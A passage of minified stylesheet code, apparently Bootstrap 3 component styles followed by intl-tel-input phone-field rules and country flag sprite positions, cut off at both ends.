able-bordered>tbody>tr:first-child>th,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px;overflow:hidden}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse .panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse .panel-body{border-top-color:#ddd}.panel-default>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-primary>.panel-heading+.panel-collapse .panel-body{border-top-color:#428bca}.panel-primary>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse .panel-body{border-top-color:#d6e9c6}.panel-success>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse .panel-body{border-top-color:#bce8f1}.panel-info>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse .panel-body{border-top-color:#faebcc}.panel-warning>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse .panel-body{border-top-color:#ebccd1}.panel-danger>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ebccd1}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:auto;overflow-y:scroll;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translateY(-25%);transform:translateY(-25%);-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0);transform:translate(0)}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:none}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.42857143px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:20px}.modal-footer{margin-top:15px;padding:19px 20px 20px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:12px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;right:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.carousel,.carousel-inner{position:relative}.carousel-inner{overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:left .6s ease-in-out;transition:left .6s ease-in-out}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-control.left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(90deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001));background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000",endColorstr="#00000000",GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(90deg,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5));background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#80000000",GradientType=1)}.carousel-control:focus,.carousel-control:hover{outline:none;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;margin-left:-10px;font-family:serif}.carousel-control .icon-prev:before{content:"\2039"}.carousel-control .icon-next:before{content:"\203A"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000\9;background-color:transparent}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{content:" ";display:table}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}@media print{.hidden-print{display:none!important}}.intl-tel-input{position:relative;display:inline-block}.intl-tel-input *{-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box}.intl-tel-input .hide{display:none}.intl-tel-input .v-hide{visibility:hidden}.intl-tel-input input,.intl-tel-input input[type=tel],.intl-tel-input input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-left:48px;margin-left:0;-webkit-transition:background-color .1s ease-out;transition:background-color .1s ease-out}.intl-tel-input input.iti-invalid-key{-webkit-transition:background-color 0;transition:background-color 0;background-color:#ffc7c7}.intl-tel-input .flag-dropdown{position:absolute;top:0;bottom:0;padding:1px}.intl-tel-input .flag-dropdown:hover{cursor:pointer}.intl-tel-input .flag-dropdown:hover .selected-flag{background-color:rgba(0,0,0,.05)}.intl-tel-input input[disabled]+.flag-dropdown:hover,.intl-tel-input input[readonly]+.flag-dropdown:hover{cursor:default}.intl-tel-input input[disabled]+.flag-dropdown:hover .selected-flag,.intl-tel-input input[readonly]+.flag-dropdown:hover .selected-flag{background-color:transparent}.intl-tel-input .selected-flag{z-index:1;position:relative;width:42px;height:100%;padding:0 0 0 8px}.intl-tel-input .selected-flag .iti-flag{position:absolute;top:0;bottom:0;margin:auto}.intl-tel-input .selected-flag .arrow{position:absolute;top:50%;margin-top:-2px;right:4px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.intl-tel-input .selected-flag .arrow.up{border-top:none;border-bottom:4px solid #555}.intl-tel-input .country-list{list-style:none;position:absolute;z-index:100000;padding:0;margin:0 0 0 -1px;-webkit-box-shadow:1px 1px 4px rgba(0,0,0,.2);box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:160px;overflow-y:scroll}.intl-tel-input .country-list .flag{display:inline-block;width:20px}@media (max-width:500px){.intl-tel-input .country-list{white-space:normal}}.intl-tel-input .country-list .divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.intl-tel-input .country-list .country{padding:5px 10px}.intl-tel-input .country-list .country .dial-code{color:#999}.intl-tel-input .country-list .country.highlight{background-color:rgba(0,0,0,.05)}.intl-tel-input .country-list .country-name,.intl-tel-input .country-list .dial-code,.intl-tel-input .country-list .flag{vertical-align:middle}.intl-tel-input .country-list .country-name,.intl-tel-input .country-list .flag{margin-right:6px}.intl-tel-input select{position:absolute;top:0;left:0;z-index:1;width:42px;height:100%;opacity:0}.iti-flag.be{width:18px}.iti-flag.ch{width:15px}.iti-flag.mc{width:19px}.iti-flag.ne{width:18px}.iti-flag.np{width:13px}.iti-flag.va{width:15px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi){.iti-flag{background-size:5630px 15px}}.iti-flag.ac{height:10px;background-position:0 0}.iti-flag.ad{height:14px;background-position:-22px 0}.iti-flag.ae{height:10px;background-position:-44px 0}.iti-flag.af{height:14px;background-position:-66px 0}.iti-flag.ag{height:14px;background-position:-88px 0}.iti-flag.ai{height:10px;background-position:-110px 0}.iti-flag.al{height:15px;background-position:-132px 0}.iti-flag.am{height:10px;background-position:-154px 0}.iti-flag.ao{height:14px;background-position:-176px 0}.iti-flag.aq{height:14px;background-position:-198px 0}.iti-flag.ar{height:13px;background-position:-220px 0}.iti-flag.as{height:10px;background-position:-242px 0}.iti-flag.at{height:14px;background-position:-264px 0}.iti-flag.au{height:10px;background-position:-286px 0}.iti-flag.aw{height:14px;background-position:-308px 0}.iti-flag.ax{height:13px;background-position:-330px 0}.iti-flag.az{height:10px;background-position:-352px 0}.iti-flag.ba{height:10px;background-position:-374px 0}.iti-flag.bb{height:14px;background-position:-396px 0}.iti-flag.bd{height:12px;background-position:-418px 0}.iti-flag.be{height:15px;background-position:-440px 0}.iti-flag.bf{height:14px;background-position:-460px 0}.iti-flag.bg{height:12px;background-position:-482px 0}.iti-flag.bh{height:12px;background-position:-504px 0}.iti-flag.bi{height:12px;background-position:-526px 0}.iti-flag.bj{height:14px;background-position:-548px 0}.iti-flag.bl{height:14px;background-position:-570px 0}.iti-flag.bm{height:10px;background-position:-592px 0}.iti-flag.bn{height:10px;background-position:-614px 0}.iti-flag.bo{height:14px;background-position:-636px 0}.iti-flag.bq{height:14px;background-position:-658px 0}.iti-flag.br{height:14px;background-position:-680px 0}.iti-flag.bs{height:10px;background-position:-702px 0}.iti-flag.bt{height:14px;background-position:-724px 0}.iti-flag.bv{height:15px;background-position:-746px 0}.iti-flag.bw{height:14px;background-position:-768px 0}.iti-flag.by{height:10px;background-position:-790px 0}.iti-flag.bz{height:14px;background-position:-812px 0}.iti-flag.ca{height:10px;background-position:-834px 0}.iti-flag.cc{height:10px;background-position:-856px 0}.iti-flag.cd{height:15px;background-position:-878px 0}.iti-flag.cf{height:14px;background-position:-900px 0}.iti-flag.cg{height:14px;background-position:-922px 0}.iti-flag.ch{height:15px;background-position:-944px 0}.iti-flag.ci{height:14px;background-position:-961px 0}.iti-flag.ck{height:10px;background-position:-983px 0}.iti-flag.cl{height:14px;background-position:-1005px 0}.iti-flag.cm{height:14px;background-position:-1027px 0}.iti-flag.cn{height:14px;background-position:-1049px 0}.iti-flag.co{height:14px;background-position:-1071px 0}.iti-flag.cp{height:14px;background-position:-1093px 0}.iti-flag.cr{height:12px;background-position:-1115px 0}.iti-flag.cu{height:10px;background-position:-1137px 0}.iti-flag.cv{height:12px;background-position:-1159px 0}.iti-flag.cw{height:14px;background-position:-1181px 0}.iti-flag.cx{height:10px;background-position:-1203px 0}.iti-flag.cy{height:14px;background-position:-1225px 0}.iti-flag.cz{height:14px;background-position:-1247px 0}.iti-flag.de{height:12px;background-position:-1269px 0}.iti-flag.dg{height:10px;background-position:-1291px 0}.iti-flag.dj{height:14px;background-position:-1313px 0}.iti-flag.dk{height:15px;background-position:-1335px 0}.iti-flag.dm{height:10px;background-position:-1357px 0}.iti-flag.do{height:13px;background-position:-1379px 0}.iti-flag.dz{height:14px;background-position:-1401px 0}.iti-flag.ea{height:14px;background-position:-1423px 0}.iti-flag.ec{height:14px;background-position:-1445px 0}.iti-flag.ee{height:13px;background-position:-1467px 0}.iti-flag.eg{height:14px;background-position:-1489px 0}.iti-flag.eh{height:10px;background-position:-1511px 0}.iti-flag.er{height:10px;background-position:-1533px 0}.iti-flag.es{height:14px;background-position:-1555px 0}.iti-flag.et{height:10px;background-position:-1577px 0}.iti-flag.eu{height:14px;background-position:-1599px 0}.iti-flag.fi{height:12px;background-position:-1621px 0}.iti-flag.fj{height:10px;background-position:-1643px 0}.iti-flag.fk{height:10px;background-position:-1665px 0}.iti-flag.fm{height:11px;background-position:-1687px 0}.iti-flag.fo{height:15px;background-position:-1709px 0}.iti-flag.fr{height:14px;background-position:-1731px 0}.iti-flag.ga{height:15px;background-position:-1753px 0}.iti-flag.gb{height:10px;background-position:-1775px 0}.iti-flag.gd{height:12px;background-position:-1797px 0}.iti-flag.ge{height:14px;background-position:-1819px 0}.iti-flag.gf{height:14px;background-position:-1841px 0}.iti-flag.gg{height:14px;background-position:-1863px 0}.iti-flag.gh{height:14px;background-position:-1885px 0}.iti-flag.gi{height:10px;background-position:-1907px 0}.iti-flag.gl{height:14px;background-position:-1929px 0}.iti-flag.gm{height:14px;background-position:-1951px 0}.iti-flag.gn{height:14px;background-position:-1973px 0}.iti-flag.gp{height:14px;background-position:-1995px 0}.iti-flag.gq{height:14px;background-position:-2017px 0}.iti-flag.gr{height:14px;background-position:-2039px 0}.iti-flag.gs{height:10px;background-position:-2061px 0}.iti-flag.gt{height:13px;background-position:-2083px 0}.iti-flag.gu{height:11px;background-position:-2105px 0}.iti-flag.gw{height:10px;background-position:-2127px 0}.iti-flag.gy{height:12px;background-position:-2149px 0}.iti-flag.hk{height:14px;background-position:-2171px 0}.iti-flag.hm{height:10px;background-position:-2193px 0}.iti-flag.hn{height:10px;background-position:-2215px 0}.iti-flag.hr{height:10px;background-position:-2237px 0}.iti-flag.ht{height:12px;background-position:-2259px 0}.iti-flag.hu{height:10px;background-position:-2281px 0}.iti-flag.ic{height:14px;background-position:-2303px 0}.iti-flag.id{height:14px;background-position:-2325px 0}.iti-flag.ie{height:10px;background-position:-2347px 0}.iti-flag.il{height:15px;background-position:-2369px 0}.iti-flag.im{height:10px;background-position:-2391px 0}.iti-flag.in{height:14px;background-position:-2413px 0}.iti-flag.io{height:10px;background-position:-2435px 0}.iti-flag.iq{height:14px;background-position:-2457px 0}.iti-flag.ir{height:12px;background-position:-2479px 0}.iti-flag.is{height:15px;background-position:-2501px 0}.iti-flag.it{height:14px;background-position:-2523px 0}.iti-flag.je{height:12px;background-position:-2545px 0}.iti-flag.jm{height:10px;background-position:-2567px 0}.iti-flag.jo{height:10px;background-position:-2589px 0}.iti-flag.jp{height:14px;background-position:-2611px 0}.iti-flag.ke{height:14px;background-position:-2633px 0}.iti-flag.kg{height:12px;background-position:-2655px 0}.iti-flag.kh{height:13px;background-position:-2677px 0}.iti-flag.ki{height:10px;background-position:-2699px 0}.iti-flag.km{height:12px;background-position:-2721px 0}.iti-flag.kn{height:14px;background-position:-2743px 0}.iti-flag.kp{height:10px;background-position:-2765px 0}.iti-flag.kr{height:14px;background-position:-2787px 0}.iti-flag.kw{height:10px;background-position:-2809px 0}.iti-flag.ky{height:10px;background-position:-2831px 0}.iti-flag.kz{height:10px;background-position:-2853px 0}.iti-flag.la{height:14px;background-position:-2875px 0}.iti-flag.lb{height:14px;background-position:-2897px 0}.iti-flag.lc{height:10px;background-position:-2919px 0}.iti-flag.li{height:12px;background-position:-2941px 0}.iti-flag.lk{height:10px;background-position:-2963px 0}.iti-flag.lr{height:11px;background-position:-2985px 0}.iti-flag.ls{height:14px;background-position:-3007px 0}.iti-flag.lt{height:12px;background-position:-3029px 0}.iti-flag.lu{height:12px;background-position:-3051px 0}.iti-flag.lv{height:10px;background-position:-3073px 0}.iti-flag.ly{height:10px;background-position:-3095px 0}.iti-flag.ma{height:14px;background-position:-3117px 0}.iti-flag.mc{height:15px;background-position:-3139px 0}.iti-flag.md{height:10px;background-position:-3160px 0}.iti-flag.me{height:10px;background-position:-3182px 0}.iti-flag.mf{height:14px;background-position:-3204px 0}.iti-flag.mg{height:14px;background-position:-3226px 0}.iti-flag.mh{height:11px;background-position:-3248px 0}.iti-flag.mk{height:10px;background-position:-3270px 0}.iti-flag.ml{height:14px;background-position:-3292px 0}.iti-flag.mm{height:14px;background-position:-3314px 0}.iti-flag.mn{height:10px;background-position:-3336px 0}.iti-flag.mo{height:14px;background-position:-3358px 0}.iti-flag.mp{height:10px;background-position:-3380px 0}.iti-flag.mq{height:14px;background-position:-3402px 0}.iti-flag.mr{height:14px;background-position:-3424px 0}.iti-flag.ms{height:10px;background-position:-3446px 0}.iti-flag.mt{height:14px;background-position:-3468px 0}.iti-flag.mu{height:14px;background-position:-3490px 0}.iti-flag.mv{height:14px;background-position:-3512px 0}.iti-flag.mw{height:14px;background-position:-3534px 0}.iti-flag.mx{height:12px;background-position:-3556px 0}.iti-flag.my{height:10px;background-position:-3578px 0}.iti-flag.mz{height:14px;background-position:-3600px 0}.iti-flag.na{height:14px;background-position:-3622px 0}.iti-flag.nc{height:10px;background-position:-3644px 0}.iti-flag.ne{height:15px;background-position:-3666px 0}.iti-flag.nf{height:10px;background-position:-3686px 0}.iti-flag.ng{height:10px;background-position:-3708px 0}.iti-flag.ni{height:12px;background-position:-3730px 0}.iti-flag.nl{height:14px;background-position:-3752px 0}.iti-flag.no{height:15px;background-position:-3774px 0}.iti-flag.np{height:15px;background-position:-3796px 0}.iti-flag.nr{height:10px;background-position:-3811px 0}.iti-flag.nu{height:10px;background-position:-3833px 0}.iti-flag.nz{height:10px;background-position:-3855px 0}.iti-flag.om{height:10px;background-position:-3877px 0}.iti-flag.pa{height:14px;background-position:-3899px 0}.iti-flag.pe{height:14px;background-position:-3921px 0}.iti-flag.pf{height:14px;background-position:-3943px 0}.iti-flag.pg{height:15px;background-position:-3965px 0}.iti-flag.ph{height:10px;background-position:-3987px 0}.iti-flag.pk{height:14px;background-position:-4009px 0}.iti-flag.pl{height:13px;background-position:-4031px 0}.iti-flag.pm{height:14px;background-position:-4053px 0}.iti-flag.pn{height:10px;background-position:-4075px 0}.iti-flag.pr{height:14px;background-position:-4097px 0}.iti-flag.ps{height:10px;background-position:-4119px 0}.iti-flag.pt{height:14px;background-position:-4141px 0}.iti-flag.pw{height:13px;background-position:-4163px 0}.iti-flag.py{height:11px;background-position:-4185px 0}.iti-flag.qa{height:8px;background-position:-4207px 0}.iti-flag.re{height:14px;background-position:-4229px 0}.iti-flag.ro{height:14px;background-position:-4251px 0}.iti-flag.rs{height:14px;background-position:-4273px 0}.iti-flag.ru{height:14px;background-position:-4295px 0}.iti-flag.rw{height:14px;background-position:-4317px 0}.iti-flag.sa{height:14px;background-position:-4339px 0}.iti-flag.sb{height:10px;background-position:-4361px 0}.iti-flag.sc{height:10px;background-position:-4383px 0}.iti-flag.sd{height:10px;background-position:-4405px 0}.iti-flag.se{height:13px;background-position:-4427px 0}.iti-flag.sg{height:14px;background-position:-4449px 0}.iti-flag.sh{height:10px;background-position:-4471px 0}.iti-flag.si{height:10px;background-position:-4493px 0}.iti-flag.sj{height:15px;background-position:-4515px 0}.iti-flag.sk{height:14px;background-position:-4537px 0}.iti-flag.sl{height:14px;background-position:-4559px 0}.iti-flag.sm{height:15px;background-position:-4581px 0}.iti-flag.sn{height:14px;background-position:-4603px 0}.iti-flag.so{height:14px;background-position:-4625px 0}.iti-flag.sr{height:14px;background-position:-4647px 0}.iti-flag.ss{height:10px;background-position:-4669px 0}.iti-flag.st{height:10px;background-position:-4691px 0}.iti-flag.sv{height:12px;background-position:-4713px 0}.iti-flag.sx{height:14px;background-position:-4735px 0}.iti-flag.sy{height:14px;background-position:-4757px 0}.iti-flag.sz{height:14px;background-position:-4779px 0}.iti-flag.ta{height:10px;background-position:-4801px 0}.iti-flag.tc{height:10px;background-position:-4823px 0}.iti-flag.td{height:14px;background-position:-4845px 0}.iti-flag.tf{height:14px;background-position:-4867px 0}.iti-flag.tg{height:13px;background-position:-4889px 0}.iti-flag.th{height:14px;background-position:-4911px 0}.iti-flag.tj{height:10px;background-position:-4933px 0}.iti-flag.tk{height:10px;background-position:-4955px 0}.iti-flag.tl{height:10px;background-position:-4977px 0}.iti-flag.tm{height:14px;background-position:-4999px 0}.iti-flag.tn{height:14px;background-position:-5021px 0}.iti-flag.to{height:10px;background-position:-5043px 0}.iti-flag.tr{height:14px;background-position:-5065px 0}.iti-flag.tt{height:12px;background-position:-5087px 0}.iti-flag.tv{height:10px;background-position:-5109px 0}.iti-flag.tw{height:14px;background-position:-5131px 0}.iti-flag.tz{height:14px;background-position:-5153px 0}.iti-flag.ua{height:14px;background-position:-5175px 0}.iti-flag.ug{height:14px;background-position:-5197px 0}.iti-flag.um{height:11px;background-position:-5219px 0}.iti-flag.us{height:11px;background-position:-5241px 0}.iti-flag.uy{height:14px;background-position:-5263px 0}.iti-flag.uz{height:10px;background-position:-5285px 0}.iti-flag.va{height:15px;background-position:-5307px 0}.iti-flag.vc{height:14px;background-position:-5324px 0}.iti-flag.ve{height:14px;background-position:-5346px 0}.iti-flag.vg{height:10px;background-position:-5368px 0}.iti-flag.vi{height:14px;background-position:-5390px 0}.iti-flag.vn{height:14px;background-position:-5412px 0}.iti-flag.vu{height:12px;background-position:-5434px 0}.iti-flag.wf{height:14px;background-position:-5456px 0}.iti-flag.ws{height:10px;background-position:-5478px 0}.iti-flag.xk{height:15px;background-position:-5500px 0}.iti-flag.ye{height:14px;background-position:-5522px 0}.iti-flag.yt{height:14px;background-position:-5544px 